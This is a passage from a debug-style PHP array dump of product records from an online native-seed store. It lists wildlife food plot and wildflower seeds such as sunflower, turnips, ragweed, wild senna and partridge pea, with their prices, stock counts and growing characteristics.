                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 27,200
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1209
            [id_product_attribute_packet] => 1208
            [color_list] => 
        )

    [13] => Array
        (
            [id_product] => 178
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -1209
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 178
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1210
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2023-09-27 00:24:10
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Helianthus sp
            [product_color] => Yellow
            [product_bloom] => WS
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 4' - 5'
            [product_height_filter] => tall
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1210
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => peredovik-sunflower
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Peredovik Sunflower
            [id_image] => 178-1849
            [legend] => Peredovik Sunflower
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -1244
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 4' - 5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Helianthus sp.
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Forb
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 16,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1212
            [id_product_attribute_packet] => 1211
            [color_list] => 
        )

    [14] => Array
        (
            [id_product] => 179
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -220
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 179
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1213
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-06 23:37:44
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Brassica rapa
            [product_color] => Green
            [product_bloom] => CS
            [product_soils] => Med-Wet
            [product_sun] => Part Shade
            [product_region] => na
            [product_height] => 2.5' - 3'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1213
            [product_attribute_minimal_quantity] => 1
            [description] => <p><span style="color:#ffffff;">.</span></p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Med-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => turnips
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Turnips
            [id_image] => 179-1850
            [legend] => Turnips
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -224
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2.5' - 3'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Brassica rapa
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Forb
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Medium to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Cool Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 192,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => N/A
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1215
            [id_product_attribute_packet] => 1214
            [color_list] => 
        )

    [15] => Array
        (
            [id_product] => 259
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -117
            [minimal_quantity] => 1
            [price] => 17.5
            [wholesale_price] => 17.500000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 259
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1444
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2025-01-07 01:04:10
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Lotus corniculatus
            [product_color] => yellow
            [product_bloom] => Sp
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5,6
            [product_height] => 2' - 3'
            [product_height_filter] => medium
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1444
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Bird's Foot Trefoil is a 2' to 3' tall introduced perennial legume. It is a spring flowering plat featuring terminal clusters of pretty yellow pea-like flowers in whorls. This introduced legume is widely used in the US but requires some management. It is used for erosion control, especially along roadsides. Livestock forage is a primary use and establishment from seed is usually done in the spring. Deer, elk, geese, pheasants and other wildlife readily eat this plant and its seeds and it provides good cover. This plant may become somewhat weedy or aggressive in some places if not controlled.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5,6</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => bird-s-foot-trefoil
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Bird's Foot Trefoil
            [id_image] => 259-1851
            [legend] => Bird's Foot Trefoil (Lotus corniculatus)
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html
            [attribute_price] => 13.44
            [price_tax_exc] => 17.5
            [price_without_reduction] => 17.5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -148
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 3'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Lotus corniculatus
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Medium Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Spring
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 370,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FACU
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1446
            [id_product_attribute_packet] => 1445
            [color_list] => 
        )

    [16] => Array
        (
            [id_product] => 284
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 21
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -345
            [minimal_quantity] => 1
            [price] => 5
            [wholesale_price] => 5.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 284
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 1519
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2023-09-27 00:24:10
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Echinochloa esculenta
            [product_color] => Green
            [product_bloom] => WS
            [product_soils] => Med-Wet
            [product_sun] => Full Sun
            [product_region] => na
            [product_height] => 1' - 5'
            [product_height_filter] => tall
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 1519
            [product_attribute_minimal_quantity] => 1
            [description] => <p>This seed is specifically meant to be planted in the ground.  We are working to source seed that is for human consumption and will make pages for that available once we have the seed available.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Med-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => japanese-millet
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Japanese Millet
            [id_image] => 284-1852
            [legend] => Japanese Millet
            [manufacturer_name] => 
            [category_default] => Wildlife Food Plot Seed
            [new] => 0
            [orderprice] => 4.060000
            [allow_oosp] => 1
            [category] => wildlife-food-plot-seed
            [link] => https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html
            [attribute_price] => 0.94
            [price_tax_exc] => 5
            [price_without_reduction] => 5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -367
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 5'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Echinochloa esculenta
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Introduced
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Grass
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Medium to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Warm Season
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 155,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FAC
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => N/A
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.060000
            [id_product_attribute_oz] => 1521
            [id_product_attribute_packet] => 1520
            [color_list] => 
        )

    [17] => Array
        (
            [id_product] => 4
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -3082
            [minimal_quantity] => 1
            [price] => 12
            [wholesale_price] => 12.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 4
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 706
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2023-09-27 00:24:07
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Ambrosia artemisifolia
            [product_color] => Green
            [product_bloom] => Su
            [product_soils] => Dry-Wet
            [product_sun] => Part Shade
            [product_region] => 1, 2, 3, 4, 5, 6
            [product_height] => 1' - 3'
            [product_height_filter] => 
            [product_growth] => 
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 706
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Common Ragweed is a 1' to 2' tall native annual with small inconspicuous flowers found in all of the lower 48 states. It will grow in dry to moist soils and part shade or full sun. It profusely self-seeds and easily establishes. It can be aggressive but is easily controlled by pulling the young plants since it is an annual. Goldenrod is often blamed, but it is Ragweed pollen that is the cause of much of our hay fever allergy. The seeds of Ragweed are extremely high in food value and are a very important food source for songbirds and upland game birds like Bobwhite Quail.</p>
<p></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <p>Regions 1,2,3,4,5,6 - Dry to Wet Soils - Part Shade</p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => ragweed
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Ragweed
            [id_image] => 4-1061
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.070000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/4-ragweed.html
            [attribute_price] => 7.93
            [price_tax_exc] => 12
            [price_without_reduction] => 12
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -3210
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 1' - 3'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Ambrosia artemisifolia
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Forb
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Annual
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Green
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Part Shade
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 55,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => UPL, FACU+
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.070000
            [id_product_attribute_oz] => 708
            [id_product_attribute_packet] => 707
            [color_list] => 
        )

    [18] => Array
        (
            [id_product] => 12
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -123
            [minimal_quantity] => 1
            [price] => 36
            [wholesale_price] => 36.000000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 12
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 730
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2024-12-19 01:45:39
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Senna marilandica
            [product_color] => Yellow
            [product_bloom] => Su
            [product_soils] => Dry-Wet
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5
            [product_height] => 3' - 6'
            [product_height_filter] => tall
            [product_growth] => Perennial
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 730
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Wild Senna is a 3' to 6' tall native perennial legume with big showy racemes of yellow pea-like flowers. The plant is somewhat shrubby and typically grows in often damp or wet open woods and fields. It does equally well in full sun or partial shade. This tall plant makes a good accent for wildflower or native plant gardens. Long seed pods droop from the stems well into winter. The seeds are relished by quail, turkey and many other birds. Native Americans, especially the Cherokee, used this plant to treat a wide range of medical problems.</p>
<p></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table><p></p>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => wild-senna
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Wild Senna
            [id_image] => 12-1069
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.140000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/12-wild-senna.html
            [attribute_price] => 31.86
            [price_tax_exc] => 36
            [price_without_reduction] => 36
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -469
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 3' - 6'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Cassia marilandica
                            [id_feature] => 10
                        )

                    [2] => Array
                        (
                            [name] => Source
                            [value] => Native
                            [id_feature] => 11
                        )

                    [3] => Array
                        (
                            [name] => Class
                            [value] => Legume
                            [id_feature] => 12
                        )

                    [4] => Array
                        (
                            [name] => Growth
                            [value] => Perennial
                            [id_feature] => 13
                        )

                    [5] => Array
                        (
                            [name] => Color
                            [value] => Yellow
                            [id_feature] => 14
                        )

                    [6] => Array
                        (
                            [name] => Soils
                            [value] => Dry to Wet Soil Moisture
                            [id_feature] => 15
                        )

                    [7] => Array
                        (
                            [name] => Bloom Period
                            [value] => Summer
                            [id_feature] => 16
                        )

                    [8] => Array
                        (
                            [name] => Sun
                            [value] => Full Sun
                            [id_feature] => 17
                        )

                    [9] => Array
                        (
                            [name] => Seeds per Pound
                            [value] => 26,000
                            [id_feature] => 18
                        )

                    [10] => Array
                        (
                            [name] => Wetland
                            [value] => FAC, FACW
                            [id_feature] => 19
                        )

                    [11] => Array
                        (
                            [name] => Regions
                            [value] => 1,2,3,4,5,6
                            [id_feature] => 20
                        )

                )

            [attachments] => Array
                (
                )

            [virtual] => 0
            [pack] => 0
            [packItems] => Array
                (
                )

            [nopackprice] => 0
            [customization_required] => 
            [rate] => 0
            [tax_name] => 
            [base_price] => 4.140000
            [id_product_attribute_oz] => 732
            [id_product_attribute_packet] => 731
            [color_list] => 
        )

    [19] => Array
        (
            [id_product] => 17
            [id_supplier] => 0
            [id_manufacturer] => 0
            [id_category_default] => 7
            [id_shop_default] => 1
            [id_tax_rules_group] => 20
            [on_sale] => 0
            [online_only] => 0
            [ean13] => 0
            [upc] => 
            [ecotax] => 0.000000
            [quantity] => -2397
            [minimal_quantity] => 1
            [price] => 17.5
            [wholesale_price] => 17.500000
            [unity] => 
            [unit_price_ratio] => 0.000000
            [additional_shipping_cost] => 0.00
            [reference] => 17
            [supplier_reference] => 
            [location] => 
            [width] => 0.000000
            [height] => 0.000000
            [depth] => 0.000000
            [weight] => 1.000000
            [out_of_stock] => 2
            [quantity_discount] => 0
            [customizable] => 0
            [uploadable_files] => 0
            [text_fields] => 0
            [active] => 1
            [redirect_type] => 404
            [id_product_redirected] => 0
            [available_for_order] => 1
            [available_date] => 0000-00-00
            [condition] => new
            [show_price] => 1
            [indexed] => 1
            [visibility] => both
            [cache_is_pack] => 0
            [cache_has_attachments] => 0
            [is_virtual] => 0
            [cache_default_attribute] => 745
            [date_add] => 2015-01-23 02:24:18
            [date_upd] => 2023-09-27 00:24:08
            [advanced_stock_management] => 0
            [product_variety] => 
            [product_botanical_name] => Cassia fasciculata
            [product_color] => Yellow
            [product_bloom] => Su
            [product_soils] => Dry-Med
            [product_sun] => Full Sun
            [product_region] => 1,2,3,4,5,6
            [product_height] => 2' - 4'
            [product_height_filter] => medium
            [product_growth] => Annual
            [pack_stock_type] => 3
            [id_shop] => 1
            [id_product_attribute] => 745
            [product_attribute_minimal_quantity] => 1
            [description] => <p>Partridge Pea is a 2' to 4' tall, prolific self-seeding, native annual. It has large numbers of showy yellow petals with red centers. Partridge Pea flowers in the summer and prefers dry to medium soils and full sun sites. Partridge Pea is a legume and benefits the soil by fixing nitrogen. While local ecotypes of this plant are good garden plants, some cultivars of this plant can reach heights of 6' and can become invasive and dominant, crowding out other desirable species. This is a very important component in the diets of quail, turkey, and other birds. Deer browse the foliage to a moderate degree. The numerous spreading branches from the upper part of the plant stem make this plant a good cover species for quail.</p>
<p></p>
<p>Prices listed are based on pure live seed weight, not bulk weight. You are only paying for viable seed.</p>
            [description_short] => <table><tbody><tr><td>Region</td>
<td>1,2,3,4,5,6</td>
<td>-</td>
<td>Dry-Med</td>
<td>Soils</td>
<td>-</td>
<td>Full Sun</td>
</tr></tbody></table>
            [available_now] => 
            [available_later] => 
            [link_rewrite] => partridge-pea
            [meta_description] => 
            [meta_keywords] => 
            [meta_title] => 
            [name] => Partridge Pea
            [id_image] => 17-1074
            [legend] => 
            [manufacturer_name] => 
            [category_default] => Native Wildflowers
            [new] => 0
            [orderprice] => 4.080000
            [allow_oosp] => 1
            [category] => native-wildflowers
            [link] => https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html
            [attribute_price] => 13.42
            [price_tax_exc] => 17.5
            [price_without_reduction] => 17.5
            [reduction] => 0
            [specific_prices] => Array
                (
                )

            [quantity_all_versions] => -3054
            [features] => Array
                (
                    [0] => Array
                        (
                            [name] => Height
                            [value] => 2' - 4'
                            [id_feature] => 1
                        )

                    [1] => Array
                        (
                            [name] => Scientific Name
                            [value] => Cassia fasciculata
                            [id_feature] => 10
                        )

